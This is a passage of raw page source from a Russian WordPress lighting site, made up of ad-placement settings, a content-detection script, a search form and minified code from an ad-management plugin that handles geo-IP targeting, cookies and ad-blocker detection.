blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258210\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 964041; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 3600; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '901'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258211\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 107555; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 4800; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '902'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258212\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 923103; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 6000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '903'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258207\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 704069; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 7200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '904'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"259211\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 2; 
blockSettingArray[cou1]["rb_under"] = 963822; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["firstPlace"] = "21"; 
blockSettingArray[cou1]["elementCount"] = "10"; 
blockSettingArray[cou1]["elementStep"] = "5"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '905'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258213\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 696790; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '906'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258214\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 647716; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '907'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258215\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["rb_under"] = 407282; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".b-related"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '908'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258219\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 263718; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);</script><script>if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof RFWP_BlockInserting === "function") {
                RFWP_BlockInserting.launch(blockSettingArray);
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentsCheck = null;
            if (contentSelector) {
                contentsCheck = document.querySelectorAll(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentsCheck || !contentsCheck.length) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentsCheck = document.querySelectorAll(possibleClasses[i]+deniedString);
                    if (contentsCheck.length > 0) {
                        break;
                    }
                }
            }
            if (!contentsCheck || !contentsCheck.length) {
                contentsCheck = document.querySelectorAll('[itemprop=articleBody]');
            }
            if (contentsCheck && contentsCheck.length > 0) {
                contentsCheck.forEach((contentCheck) => {
                    console.log('content is here');
                    let contentPointerCheck = contentCheck.querySelector('.content_pointer_class');
                    let cpSpan
                    if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                        cpSpan = contentPointerCheck;
                    } else {
                        if (contentPointerCheck) {
                            contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                        }
                        cpSpan = document.createElement('SPAN');                    
                    }
                    cpSpan.classList.add('content_pointer_class');
                    cpSpan.classList.add('no-content');
                    cpSpan.setAttribute('data-content-length', '0');
                    cpSpan.setAttribute('data-accepted-blocks', '');
                    cpSpan.setAttribute('data-rejected-blocks', '');
                    window.jsInputerLaunch = 10;
                    
                    if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                });
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentsCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentsCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.classList.add('content_pointer_class');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '896,897,898,899,900,901,902,903,904,905,906,907,908');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentsCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();</script><div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu full-width-menu"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search"> <path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form><div class="search-close"></div></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path{fill:#000}body .popup-search-close:after,body .search-close:after{border-color:#000}body .popup-search-close:before,body .search-close:before{border-color:#000}</style><style type="text/css">.is-form-id-3402 .is-search-submit:focus,.is-form-id-3402 .is-search-submit:hover,.is-form-id-3402 .is-search-submit,.is-form-id-3402 .is-search-icon{color:#000000!important;background-color:#f4e622!important}.is-form-id-3402 .is-search-submit path{fill:#000000!important}</style><script data-noptimize="" data-wpfc-render="false">window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/lampaexpert.ru\/ip.html","get_ip":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline{0%{width:0}100%{width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>  <script data-noptimize="" data-wpfc-render="false">fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return 